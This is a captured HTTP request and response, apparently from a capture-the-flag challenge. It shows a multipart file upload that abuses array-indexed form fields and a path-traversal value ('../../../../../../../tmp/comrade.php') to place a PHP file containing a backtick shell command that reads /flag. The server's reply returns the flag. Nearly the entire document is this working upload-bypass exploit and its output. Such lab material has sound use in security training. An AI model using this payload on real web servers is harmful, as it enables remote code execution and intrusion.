 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 6bca44cc49e64bc39362ad471656242068f64c704157452c.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://6bca44cc49e64bc39362ad471656242068f64c704157452c.game.ichunqiu.com/
Content-Type: multipart/form-data; boundary=---------------------------605927752336
Content-Length: 681
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------605927752336
Content-Disposition: form-data; name="hehe"
Content-Type: application/octet-stream
/tmp/comrade.php
-----------------------------605927752336
Content-Disposition: form-data; name="file[1]"
Content-Type: application/octet-stream
abc
-----------------------------605927752336
Content-Disposition: form-data; name="file[2]"
Content-Type: application/octet-stream
../../../../../../../tmp/comrade.php
-----------------------------605927752336
Content-Disposition: form-data; name="file"; filename="haha.php"
Content-Type: application/octet-stream
@<?php echo `cat /flag`;?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 18:24:07 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 44
Connection: close
@flag{8c08b3aa-a169-4a12-976f-16fa5734648d}